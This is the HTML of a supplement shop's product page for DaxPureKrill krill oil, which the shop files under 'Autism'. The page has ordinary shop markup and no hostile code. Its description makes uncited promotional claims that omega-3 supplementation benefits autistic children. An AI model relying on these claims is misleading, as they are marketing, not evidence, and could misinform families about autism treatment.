					<img width="600" height="715" src="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-600x715.png" class="attachment-shop_single size-shop_single wp-post-image" alt="" decoding="async" srcset="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-600x715.png 600w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-252x300.png 252w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-768x916.png 768w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-859x1024.png 859w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-1280x1526.png 1280w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-1000x1192.png 1000w" sizes="(max-width: 600px) 100vw, 600px" />					<span class="product_image_zoom_button"><i class="fa fa-expand"></i></span>
	
            	</a>

         	           
            </div>
            
			
			                
    	</div>

	 

    </div><!-- /.product_images -->

	
</div>


								</div>

						</div>

						<!-- Product Content -->

						<div class="single-product-infos">
							<div class="product_infos">						

							
<script>
jQuery(document).ready(function($) {
	jQuery('.social-sharing').socialShare({
	    social: 'facebook',
	    animation:'launchpadReverse',
	    blur:true
	});	
});
</script>

    <div class="box-share-master-container" data-name="Share">
		<a href="javascript:;" class="social-sharing" data-name="DaxPureKrill" data-shareimg="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled.png">
			<i class="fa fa-share-alt"></i>
			<span>Share</span>
		</a>
    </div><!--.box-share-master-container-->

								
							<h1 class="product_title entry-title">DaxPureKrill</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.50</bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>DaxPureKrill</strong> is 100% Pure Krill Oil (<strong>Superba 2</strong>) for optimal Heart, Joint and Cognitive Health. Contains more of the powerful antioxidant <strong>astaxanthin</strong> than any other krill oil on the market. Includes premium<strong> omega-3 phospholipids</strong>, and<strong> omega-3 triglycerides. </strong>Potent servings of<strong> EPA</strong> and<strong> DHA</strong> for <strong>maximum</strong> health benefits. With pleasant <strong>vanilla flavor</strong> and no fish oil aftertaste.</p>
</div>

	
	<form class="cart" action="https://daxley.com/product/daxpurekrill/" method="post" enctype='multipart/form-data'>
		
		
<div class="quantity">
	<label class="screen-reader-text" for="quantity_693da99ab2e37">DaxPureKrill quantity</label>
	<input
		type="number"
				id="quantity_693da99ab2e37"
		class="input-text qty text"
		name="quantity"
		value="1"
		aria-label="Product quantity"
		size="4"
		min="1"
		max=""
					step="1"
			placeholder=""
			inputmode="numeric"
			autocomplete="off"
			/>
	<div class="qty-adjust">
			<a class="qty-plus" href="#"><i class="icon-woodstock-icons-27"></i></a>
			<a class="qty-minus" href="#"><i class="icon-woodstock-icons-26"></i></a>
		</div>	
	</div>



		<button type="submit" name="add-to-cart" value="3331" class="single_add_to_cart_button button alt">Add to cart</button>

			</form>

	

<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3331 yith-wcwl-add-to-wishlist--link-style yith-wcwl-add-to-wishlist--single wishlist-fragment on-first-load"
	data-fragment-ref="3331"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3331,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:true,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:true,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3331&#038;_wpnonce=2f5bbf1c5b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3331"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
	<a
		href="https://daxley.com?action=yith-woocompare-add-product&#038;id=3331"
		class="compare button  "
		data-product_id="3331"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>
								
							</div>
						</div>


					<div class="clearfix"></div>

					<div class="summary-description">
						<div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">0610265409106-1</span></span>

	
	<span class="posted_in">Category: <a href="https://daxley.com/product-category/autism/" rel="tag">Autism</a></span>
	<span class="tagged_as">Tag: <a href="https://daxley.com/product-tag/autism/" rel="tag">autism</a></span>
	
</div>

	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs">
							<li class="description_tab">
					<a href="#tab-description">Description</a>
				</li>
							<li class="reviews_tab">
					<a href="#tab-reviews">Reviews (0)</a>
				</li>
					</ul>
					<div class="panel entry-content wc-tab" id="tab-description">

                        
	<h2>Description</h2>

<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element ">
		<div class="wpb_wrapper">
			<p><strong>The next Generation of Omega 3 and its use in Autism: hopeful results.</strong></p>
<p>A deficiency of <strong>omega-3</strong> fatty acids in the maternal diet can lead to a depletion of neurotransmitters (like serotonin and dopamine) that are known to be lower in the frontal cortex of autistic children. This correlates well with lower levels of omega-3 fatty acids in the blood of children with autism.</p>
<p>Supplementation with <strong>EPA and DHA</strong> reduced hyperactivity in children with autism. Likewise, other studies have reported benefits.</p>
<h2 style="text-align: center;"><span style="color: #33cccc;"><strong>With our exclusive Plurisorb Technology</strong></span></h2>
<p><img loading="lazy" decoding="async" class="wp-image-3332 aligncenter" src="https://daxley.com/wp-content/uploads/2018/10/supplements-daxpurekrill-256x300.png" alt="" width="311" height="364" srcset="https://daxley.com/wp-content/uploads/2018/10/supplements-daxpurekrill-256x300.png 256w, https://daxley.com/wp-content/uploads/2018/10/supplements-daxpurekrill-600x704.png 600w, https://daxley.com/wp-content/uploads/2018/10/supplements-daxpurekrill-768x901.png 768w, https://daxley.com/wp-content/uploads/2018/10/supplements-daxpurekrill-873x1024.png 873w, https://daxley.com/wp-content/uploads/2018/10/supplements-daxpurekrill.png 989w" sizes="auto, (max-width: 311px) 100vw, 311px" /></p>

		</div>
	</div>
</div></div></div></div>

            </div>

					<div class="panel entry-content wc-tab" id="tab-reviews">

                        <div id="reviews" class="woocommerce-Reviews">
	<div id="comments" class="large-7 columns">
		<h2 class="woocommerce-Reviews-title">
		Reviews		</h2>

		
			<p class="woocommerce-noreviews">There are no reviews yet.</p>

			</div>

	
		<div id="review_form_wrapper" class="large-5 columns">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Be the first to review &ldquo;DaxPureKrill&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/product/daxpurekrill/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://daxley.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><div class="comment-form-rating"><label for="rating">Your rating</label><select name="rating" id="rating" required>
						<option value="">Rate&hellip;</option>
						<option value="5">Perfect</option>
						<option value="4">Good</option>
						<option value="3">Average</option>
						<option value="2">Not that bad</option>
						<option value="1">Very poor</option>
					</select></div><p class="comment-form-comment"><label for="comment">Your review&nbsp;<span class="required">*</span></label><textarea id="comment" name="comment" cols="45" rows="8" required></textarea></p><p class="comment-form-author"><label for="author">Name&nbsp;<span class="required">*</span></label><input id="author" name="author" type="text" value="" size="30" required /></p>
<p class="comment-form-email"><label for="email">Email&nbsp;<span class="required">*</span></label><input id="email" name="email" type="email" value="" size="30" required /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit" /> <input type='hidden' name='comment_post_ID' value='3331' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
				</div>
		</div>

	
	<div class="clear"></div>
</div>
            </div>

					</div>

					</div><!-- .columns -->


				</div><!--.columns-->

			</div><!--.row-->

					<div class="row">
						<div class="large-12 large-uncentered columns">
														<div class="product_navigation">
								
	<nav id="nav-below" class="nav-fillslide">
					<a class="prev" href="https://daxley.com/product/super-phocus-2/">
				<span class="icon-wrap"><i class="icon-woodstock-icons-43"></i></span>
				<div>
					
						            								<span>Autism</span>
					
					<h4>Super Phocus</h4>
										<img src="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-100x100.png" alt="Super Phocus"/>
				</div>
			</a>			
		
			</nav><!-- #nav-below -->


							</div>
						</div><!-- .columns -->
					</div><!-- .row -->
		</div>
	
	<meta itemprop="url" content="https://daxley.com/product/daxpurekrill/" />

	
</div><!-- #product-3331 -->



            
    </div><!-- #content -->           

</div><!-- #primary -->

<div class="single_product_upsell">
    <div class="row">
        <div class="large-12 columns">
             
        </div>
    </div><!-- .row -->         
</div><!-- .single_product_summary_upsell -->

<div class="single_product_related">
    <div class="row">
        <div class="large-12 columns">
              

        <div id="products-carousel">

                    <h2 class="carousel-title">Related products</h2>
                    

            <ul id="products" class="products products-grid product-layout-grid owl-carousel owl-theme">

            
                    <li class="product-item  spinner-circle palign-left  product_hover_enable product_hover_mob_enable" >

	<figure class="product-inner">

		<span data-jckqvpid="3313" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>		
		<!-- Product Thumbnail -->

		<div class="image-container standart">		
		<a href="https://daxley.com/product/super-phocus-2/">
		
		
		
		<div class="product_thumbnail_wrapper">	
			<div class="product_thumbnail ">

					<span class="product_thumbnail_background" style=""></span>
					<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-scaled-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-scaled-350x380.png 350w, https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-116x126.png 116w, https://daxley.com/wp-content/uploads/2016/02/superphocus-nuevo-fondo-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />
			</div>
		</div><!--.product_thumbnail_wrapper-->

		
							

	

            


            
							

				 
					<span class="quick-view-button tip-bottom" data-jckqvpid="3313" title="Quick View"></span>					                       
	             	

				
	</a>
		</div><!--.image-container-->




	<div class="category-discription-grid-list">
	

		             
			
                    		            <p class="product-category-listing"><a href="https://daxley.com/product-category/autism/" class="product-category-link">Autism</a></p>

			
		

		<h4><a class="product-title-link" href="https://daxley.com/product/super-phocus-2/">Super Phocus</a></h4>	

        	        <div class="archive-product-rating">
							</div>
        
									<p class="description-list">Super Phocus, is a nootropic dietary supplement, made with pure and effective neuro-nutrients, helps to improve brain function and reduce...</p>
						</div><!--.category-discription-grid-list-->



	<div class="category-price-grid-list">
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.50</bdi></span></span>
		<div class="clearfix"></div>
					<div class="availability"><label>Availability: </label><span class="available">In stock</span></div>			<a href="https://daxley.com/product/super-phocus-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			</a><a href="/product/daxpurekrill/?add-to-cart=3313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3313" data-product_sku="WS-UR101-1" aria-label="Add to cart: &ldquo;Super Phocus&rdquo;" rel="nofollow" data-success_message="&ldquo;Super Phocus&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3313" class="screen-reader-text">
			</span>
 
			<div class="clearfix"></div>
						
		<div class="prod-plugins">
			<ul>
				<li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3313 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3313"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3313,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3313&#038;_wpnonce=2f5bbf1c5b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3313"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li><li>	<div class="woocommerce product compare-button">
			<a
		href="https://daxley.com?action=yith-woocompare-add-product&#038;id=3313"
		class="compare button  "
		data-product_id="3313"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div></li>			</ul>
		</div>

				

	</div><!--.category-price-grid-list-->	



	<div class="category-discription-grid">
		                         
                                 
		            <p class="product-category-listing"><a href="https://daxley.com/product-category/autism/" class="product-category-link">Autism</a></p>

			
		

		<h4><a class="product-title-link" href="https://daxley.com/product/super-phocus-2/">Super Phocus</a></h4>	

        	        <div class="archive-product-rating">
							</div>
                


		<div class="product_after_shop_loop">
			
			
			
			<div class="product_after_shop_loop_switcher">
				
				<div class="product_after_shop_loop_price">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>37.50</bdi></span></span>
				</div>

				<div class="product_after_shop_loop_buttons">
					</a><a href="/product/daxpurekrill/?add-to-cart=3313" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_3313" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="3313" data-product_sku="WS-UR101-1" aria-label="Add to cart: &ldquo;Super Phocus&rdquo;" rel="nofollow" data-success_message="&ldquo;Super Phocus&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_3313" class="screen-reader-text">
			</span>
 
				</div>

				
			</div>
			
		</div>

	</div><!--.category-discription-grid-->	

		<div class="inner-desc">
									<p class="description-list">Super Phocus, is a nootropic dietary supplement, made with pure and effective neuro-nutrients, helps to improve brain function and reduce...</p>
							
					
		<div class="prod-plugins">
			<ul>
				<li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-3313 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="3313"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:3313,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=3313&#038;_wpnonce=2f5bbf1c5b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="3313"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li><li>	<div class="woocommerce product compare-button">
			<a
		href="https://daxley.com?action=yith-woocompare-add-product&#038;id=3313"
		class="compare button  "
		data-product_id="3313"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div></li>			</ul>
		</div>

				</div>

	</figure>
	<!-- <div class="clearfix"></div> -->
</li>

            
                    <li class="product-item  spinner-circle palign-left  product_hover_enable product_hover_mob_enable" >

	<figure class="product-inner">

		<span data-jckqvpid="2592" class="jckqvBtn"><i class="jckqv-icon-eye"></i> Quickview</span>		
		<!-- Product Thumbnail -->

		<div class="image-container standart">		
		<a href="https://daxley.com/product/daxidant-2/">
		
		
		
		<div class="product_thumbnail_wrapper">	
			<div class="product_thumbnail with_second_image">

					<span class="product_thumbnail_background" style="background-image:url(https://daxley.com/wp-content/uploads/2017/05/Nutr-Facts-Daxidant-1-350x380.jpg)"></span>
					<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2017/05/daxidant-nuevo-fondo-2-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2017/05/daxidant-nuevo-fondo-2-350x380.png 350w, https://daxley.com/wp-content/uploads/2017/05/daxidant-nuevo-fondo-2-116x126.png 116w, https://daxley.com/wp-content/uploads/2017/05/daxidant-nuevo-fondo-2-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />
			</div>
		</div><!--.product_thumbnail_wrapper-->

		
							

	

            


            
							

				 
					<span class="quick-view-button tip-bottom" data-jckqvpid="2592" title="Quick View"></span>					                       
	             	

				
	</a>
		</div><!--.image-container-->




	<div class="category-discription-grid-list">
	

		             
			
                    		            <p class="product-category-listing"><a href="https://daxley.com/product-category/all-categories/" class="product-category-link">All Categories</a></p>

			
		

		<h4><a class="product-title-link" href="https://daxley.com/product/daxidant-2/">Daxidant</a></h4>	

        	        <div class="archive-product-rating">
							</div>
        
									<p class="description-list">Cell and detox protection. A complete blend of nutrients with the most potent antioxidant and detoxifying activity. Our formula with...</p>
						</div><!--.category-discription-grid-list-->



	<div class="category-price-grid-list">
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.25</bdi></span></span>
		<div class="clearfix"></div>
					<div class="availability"><label>Availability: </label><span class="available">In stock</span></div>			<a href="https://daxley.com/product/daxidant-2/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">			</a><a href="/product/daxpurekrill/?add-to-cart=2592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2592" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2592" data-product_sku="WS-SE02-2" aria-label="Add to cart: &ldquo;Daxidant&rdquo;" rel="nofollow" data-success_message="&ldquo;Daxidant&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2592" class="screen-reader-text">
			</span>
 
			<div class="clearfix"></div>
						
		<div class="prod-plugins">
			<ul>
				<li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2592 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2592,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2592&#038;_wpnonce=2f5bbf1c5b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2592"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li><li>	<div class="woocommerce product compare-button">
			<a
		href="https://daxley.com?action=yith-woocompare-add-product&#038;id=2592"
		class="compare button  "
		data-product_id="2592"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div></li>			</ul>
		</div>

				

	</div><!--.category-price-grid-list-->	



	<div class="category-discription-grid">
		                         
                                 
		            <p class="product-category-listing"><a href="https://daxley.com/product-category/all-categories/" class="product-category-link">All Categories</a></p>

			
		

		<h4><a class="product-title-link" href="https://daxley.com/product/daxidant-2/">Daxidant</a></h4>	

        	        <div class="archive-product-rating">
							</div>
                


		<div class="product_after_shop_loop">
			
			
			
			<div class="product_after_shop_loop_switcher">
				
				<div class="product_after_shop_loop_price">
					
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>38.25</bdi></span></span>
				</div>

				<div class="product_after_shop_loop_buttons">
					</a><a href="/product/daxpurekrill/?add-to-cart=2592" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2592" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2592" data-product_sku="WS-SE02-2" aria-label="Add to cart: &ldquo;Daxidant&rdquo;" rel="nofollow" data-success_message="&ldquo;Daxidant&rdquo; has been added to your cart">Add to cart</a>	<span id="woocommerce_loop_add_to_cart_link_describedby_2592" class="screen-reader-text">
			</span>
 
				</div>

				
			</div>
			
		</div>

	</div><!--.category-discription-grid-->	

		<div class="inner-desc">
									<p class="description-list">Cell and detox protection. A complete blend of nutrients with the most potent antioxidant and detoxifying activity. Our formula with...</p>
							
					
		<div class="prod-plugins">
			<ul>
				<li>
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-2592 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load"
	data-fragment-ref="2592"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:2592,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse Wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in the wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=2592&#038;_wpnonce=2f5bbf1c5b"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="2592"
		data-product-type="simple"
		data-original-product-id="0"
		data-title="Add to Wishlist"
		rel="nofollow"
	>
		<svg id="yith-wcwl-icon-heart-outline" class="yith-wcwl-icon-svg" fill="none" stroke-width="1.5" stroke="currentColor" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
  <path stroke-linecap="round" stroke-linejoin="round" d="M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z"></path>
</svg>		<span>Add to Wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
</li><li>	<div class="woocommerce product compare-button">
			<a
		href="https://daxley.com?action=yith-woocompare-add-product&#038;id=2592"
		class="compare button  "
		data-product_id="2592"
		target="_self"
		rel="nofollow"
	>
				<span class="label">
			Compare		</span>
	</a>

	</div></li>			</ul>
		</div>

				</div>

	</figure>
	<!-- <div class="clearfix"></div> -->
</li>

            
            </ul>

        </div>


    
    <script>
    jQuery(document).ready(function($) {

        "use strict";

        var owl = $('#products-carousel #products');
        owl.owlCarousel({
            rtl: (woodstock_scripts_vars.rtl === 'true'),
            items:3,
            lazyLoad:true,
            dots:true,
            responsiveClass:true,
            nav:true,
            mouseDrag:true,
            navText: [
                "",
                ""
            ],
            responsive:{
                0:{
                    items:2,
                    nav:false,
                },
                600:{
                    items:3,
                    nav:false,
                },
                1000:{
                    items:4,
                    nav:true,
                    dots:false,
                },
                1200:{
                    items:3,
                    nav:true,
                    dots:false,
                }
            }
        });
    
    });
    </script>



        </div>
    </div><!-- .row -->
</div><!-- .single_product_summary_related -->




<footer id="site-footer" class="fc-dark active">

		<div class="f-columns shop_sidebar">

		<div class="row">

		    		        		            <section class="large-3 medium-6 columns column-widget">
		            		            </section>
		        		            <section class="large-3 medium-6 columns column-widget">
		            <aside id="woocommerce_products-5" class="widget woocommerce widget_products"><h3 class="widget-title">Featured Products</h3><ul class="product_list_widget"><li>
	
	<a href="https://daxley.com/product/daxfem-plus/">
		<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2022/10/daxfem-plus-nuevo-fondo-2-1-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="daxfem-plus" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2022/10/daxfem-plus-nuevo-fondo-2-1-350x380.png 350w, https://daxley.com/wp-content/uploads/2022/10/daxfem-plus-nuevo-fondo-2-1-116x126.png 116w, https://daxley.com/wp-content/uploads/2022/10/daxfem-plus-nuevo-fondo-2-1-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />		<span class="product-title">Daxfem Plus</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.50</bdi></span>
	</li>
<li>
	
	<a href="https://daxley.com/product/daxpurekrill/">
		<img width="350" height="380" src="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled-350x380.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="DaxPureKrill" decoding="async" loading="lazy" srcset="https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-scaled-350x380.png 350w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-116x126.png 116w, https://daxley.com/wp-content/uploads/2018/10/daxpurekrill-nuevo-fondo-190x206.png 190w" sizes="auto, (max-width: 350px) 100vw, 350px" />		<span class="product-title">DaxPureKrill</span>
	</a>

				
	<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>31.50</bdi></span>
	</li>
<li>
	
